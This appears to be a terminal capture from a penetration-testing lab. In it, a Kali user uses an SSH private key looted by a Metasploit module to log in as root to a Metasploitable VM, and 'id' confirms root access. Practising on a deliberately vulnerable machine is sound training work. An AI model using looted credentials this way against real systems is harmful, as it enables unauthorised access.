 niko@kali:/usr/share/metasploit-framework/modules/post/linux/manage$ ssh -i /home/niko/.msf4/loot/20200429170655_default_10.0.2.9_id_rsa_276494.txt root@10.0.2.9
Last login: Wed Apr 29 03:49:45 2020 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#